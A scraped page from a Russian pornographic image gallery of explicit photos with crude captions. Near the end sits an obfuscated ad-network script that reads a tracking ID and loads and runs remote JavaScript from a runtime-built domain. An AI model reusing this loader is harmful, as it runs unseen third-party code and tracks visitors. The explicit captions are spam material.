спортсменкой</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059484_39-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-39.jpg||Голые попки теннисисток--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059484_39-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059484_39-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-39.jpg" style="max-width:100%;" alt="Голые попки теннисисток"></a><div>Голые попки теннисисток</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059527_40-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-40.jpg||Голые гимнастки с большими сиськами--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059527_40-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059527_40-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-40.jpg" style="max-width:100%;" alt="Голые гимнастки с большими сиськами"></a><div>Голые гимнастки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059526_41-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-42.jpg||Большие ягодицы Феникс Мари--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059526_41-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059526_41-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-42.jpg" style="max-width:100%;" alt="Большие ягодицы Феникс Мари"></a><div>Большие ягодицы Феникс Мари</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059445_42-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-43.jpg||Джада Стивенс голая грудь--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059445_42-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059445_42-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-43.jpg" style="max-width:100%;" alt="Джада Стивенс голая грудь"></a><div>Джада Стивенс голая грудь</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059454_43-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-44.jpg||Спортсменку гимнастку в анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059454_43-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059454_43-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-44.jpg" style="max-width:100%;" alt="Спортсменку гимнастку в анал"></a><div>Спортсменку гимнастку в анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059456_44-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-45.jpg||Голые гимнастки крупным планом--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059456_44-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059456_44-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-45.jpg" style="max-width:100%;" alt="Голые гимнастки крупным планом"></a><div>Голые гимнастки крупным планом</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059450_45-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-46.jpg||Анал на теннисном корте Амира Адара--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059450_45-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059450_45-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-46.jpg" style="max-width:100%;" alt="Анал на теннисном корте Амира Адара"></a><div>Анал на теннисном корте Амира Адара</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059485_46-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-47.jpg||Анал с молодой спортсменкой--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059485_46-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059485_46-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-47.jpg" style="max-width:100%;" alt="Анал с молодой спортсменкой"></a><div>Анал с молодой спортсменкой</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059534_47-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-48.jpg||Николь Энистон спортсменка--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059534_47-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059534_47-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-48.jpg" style="max-width:100%;" alt="Николь Энистон спортсменка"></a><div>Николь Энистон спортсменка</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059456_48-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-49.jpg||Голые спортсменки бразерс--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059456_48-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059456_48-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-49.jpg" style="max-width:100%;" alt="Голые спортсменки бразерс"></a><div>Голые спортсменки бразерс</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059500_49-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-50.jpg||Linsey MCKENZIE сиськи стриптиз--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059500_49-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059500_49-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-50.jpg" style="max-width:100%;" alt="Linsey MCKENZIE сиськи стриптиз"></a><div>Linsey MCKENZIE сиськи стриптиз</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059462_50-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-51.jpg||Большие спортивные попы анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059462_50-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059462_50-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-51.jpg" style="max-width:100%;" alt="Большие спортивные попы анал"></a><div>Большие спортивные попы анал</div><!--TEnd--><br><!--dle_image_begin:https://chohanpohan.com/uploads/posts/2021-11/1638059444_51-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-52.jpg||Джада Стивенс гимнастика--><img data-src="/uploads/posts/2021-11/1638059444_51-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-52.jpg" style="max-width:100%;" alt="Джада Стивенс гимнастика"><div>Джада Стивенс гимнастика</div><!--dle_image_end--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059487_52-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-53.jpg||Трах большой попки в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059487_52-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059487_52-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-53.jpg" style="max-width:100%;" alt="Трах большой попки в спортзале"></a><div>Трах большой попки в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059535_53-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-54.jpg||Силиконовые сиськи и попки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059535_53-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059535_53-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-54.jpg" style="max-width:100%;" alt="Силиконовые сиськи и попки"></a><div>Силиконовые сиськи и попки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059465_54-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-55.jpg||Николь Энистон в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059465_54-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059465_54-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-55.jpg" style="max-width:100%;" alt="Николь Энистон в спортзале"></a><div>Николь Энистон в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059466_55-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-56.jpg||Голая зрелая спортивная--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059466_55-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059466_55-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-56.jpg" style="max-width:100%;" alt="Голая зрелая спортивная"></a><div>Голая зрелая спортивная</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059495_56-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-57.jpg||Выебал спортсменку в анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059495_56-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059495_56-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-57.jpg" style="max-width:100%;" alt="Выебал спортсменку в анал"></a><div>Выебал спортсменку в анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059538_57-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-58.jpg||Анал со зрелой спортсменкой--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059538_57-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059538_57-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-58.jpg" style="max-width:100%;" alt="Анал со зрелой спортсменкой"></a><div>Анал со зрелой спортсменкой</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059527_58-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-59.jpg||Анал с молодой спортсменкой--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059527_58-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059527_58-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-59.jpg" style="max-width:100%;" alt="Анал с молодой спортсменкой"></a><div>Анал с молодой спортсменкой</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059516_59-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-60.jpg||Анал Феникс Мари Келли Дивайн Бриджит би--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059516_59-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059516_59-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-60.jpg" style="max-width:100%;" alt="Анал Феникс Мари Келли Дивайн Бриджит би"></a><div>Анал Феникс Мари Келли Дивайн Бриджит би</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059447_60-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-61.jpg||Голые женщины занимаются спортом--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059447_60-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059447_60-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-61.jpg" style="max-width:100%;" alt="Голые женщины занимаются спортом"></a><div>Голые женщины занимаются спортом</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059501_61-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-62.jpg||Жесткий трах в большую попу--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059501_61-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059501_61-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-62.jpg" style="max-width:100%;" alt="Жесткий трах в большую попу"></a><div>Жесткий трах в большую попу</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059489_62-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-63.jpg||Голые попки спортсменок--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059489_62-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059489_62-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-63.jpg" style="max-width:100%;" alt="Голые попки спортсменок"></a><div>Голые попки спортсменок</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059511_63-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-64.jpg||Ебля в спортзале бразерс--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059511_63-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059511_63-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-64.jpg" style="max-width:100%;" alt="Ебля в спортзале бразерс"></a><div>Ебля в спортзале бразерс</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059514_64-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-65.jpg||Голые блондинки в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059514_64-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059514_64-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-65.jpg" style="max-width:100%;" alt="Голые блондинки в спортзале"></a><div>Голые блондинки в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059516_65-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-66.jpg||Голые попки в раздевалке--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059516_65-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059516_65-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-66.jpg" style="max-width:100%;" alt="Голые попки в раздевалке"></a><div>Голые попки в раздевалке</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059493_66-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-67.jpg||Голые спортсменки в зале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059493_66-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059493_66-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-67.jpg" style="max-width:100%;" alt="Голые спортсменки в зале"></a><div>Голые спортсменки в зале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059504_67-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-68.jpg||Кендра ласт в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059504_67-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059504_67-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-68.jpg" style="max-width:100%;" alt="Кендра ласт в спортзале"></a><div>Кендра ласт в спортзале</div><!--TEnd--><br><!--dle_image_begin:https://chohanpohan.com/uploads/posts/2021-11/1638059481_68-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-69.jpg||Капри Каванни браззерс--><img data-src="/uploads/posts/2021-11/1638059481_68-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-69.jpg" style="max-width:100%;" alt="Капри Каванни браззерс"><div>Капри Каванни браззерс</div><!--dle_image_end--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059511_69-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-70.jpg||Николь Энистон секси спорт--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059511_69-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059511_69-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-70.jpg" style="max-width:100%;" alt="Николь Энистон секси спорт"></a><div>Николь Энистон секси спорт</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059508_70-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-71.jpg||Большие упругие сиськи в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059508_70-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059508_70-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-71.jpg" style="max-width:100%;" alt="Большие упругие сиськи в спортзале"></a><div>Большие упругие сиськи в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059481_71-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-72.jpg||Зрелая спортсменка brazzers--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059481_71-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059481_71-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-72.jpg" style="max-width:100%;" alt="Зрелая спортсменка brazzers"></a><div>Зрелая спортсменка brazzers</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059492_72-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-73.jpg||Голая Abigail Mac спортсменка--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059492_72-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059492_72-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-73.jpg" style="max-width:100%;" alt="Голая Abigail Mac спортсменка"></a><div>Голая Abigail Mac спортсменка</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059546_73-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-74.jpg||Лиза Энн на тренажерном зале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059546_73-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059546_73-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-74.jpg" style="max-width:100%;" alt="Лиза Энн на тренажерном зале"></a><div>Лиза Энн на тренажерном зале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059477_74-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-75.jpg||Феникс Мари браззерс в масле--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059477_74-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059477_74-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-75.jpg" style="max-width:100%;" alt="Феникс Мари браззерс в масле"></a><div>Феникс Мари браззерс в масле</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059474_75-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-76.jpg||Голые лесби спортсменки--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059474_75-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059474_75-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-76.jpg" style="max-width:100%;" alt="Голые лесби спортсменки"></a><div>Голые лесби спортсменки</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059454_76-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-77.jpg||Анал с жопастыми спортсменками--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059454_76-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059454_76-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-77.jpg" style="max-width:100%;" alt="Анал с жопастыми спортсменками"></a><div>Анал с жопастыми спортсменками</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059476_77-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-79.jpg||Голые спортсменки анал--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059476_77-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059476_77-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-79.jpg" style="max-width:100%;" alt="Голые спортсменки анал"></a><div>Голые спортсменки анал</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059504_78-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-80.jpg||Большие голые попы в спортзале--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059504_78-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059504_78-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-80.jpg" style="max-width:100%;" alt="Большие голые попы в спортзале"></a><div>Большие голые попы в спортзале</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059481_79-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-81.jpg||Голые спортсменки ебутся--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059481_79-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059481_79-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-81.jpg" style="max-width:100%;" alt="Голые спортсменки ебутся"></a><div>Голые спортсменки ебутся</div><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059496_80-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-82.jpg|--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059496_80-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059496_80-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://chohanpohan.com/uploads/posts/2021-11/1638059520_81-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-83.jpg|--><a href="https://chohanpohan.com/uploads/posts/2021-11/1638059520_81-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-11/thumbs/1638059520_81-chohanpohan-com-p-porno-siski-i-zhopi-sportsmenok-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://chohanpohan.com/jopa/">Жопа</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-566">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-566" onclick="doRateLD('plus', '566');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-566" onclick="doRateLD('minus', '566');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-566" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-566">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>28.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>1 819</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('566', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="566"><input type="hidden" name="user_hash" value="c5405f3581e691953f3c446c09cf2cd73e2ebedc"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Такие же фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://chohanpohan.com/19315-porno-popy-sport-61-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2022-01/thumbs/1641609411_1-chohanpohan-com-p-porno-popi-sport-1.jpg&w=260&h=380&zc=1" alt="Порно попы спорт (61 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно попы спорт (61 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://chohanpohan.com/22700-popki-piski-siski-fitnes-sport-61-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2022-01/thumbs/1642131795_1-chohanpohan-com-p-porno-popki-piski-siski-fitnes-sport-1.jpg&w=260&h=380&zc=1" alt="Попки письки сиськи фитнес спорт (61 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Попки письки сиськи фитнес спорт (61 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://chohanpohan.com/21631-seksualnye-fitnes-popki-60-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2022-01/thumbs/1641963922_1-chohanpohan-com-p-porno-seksualnie-fitnes-popki-1.jpg&w=260&h=380&zc=1" alt="Сексуальные фитнес попки (60 фото)" />
</div>
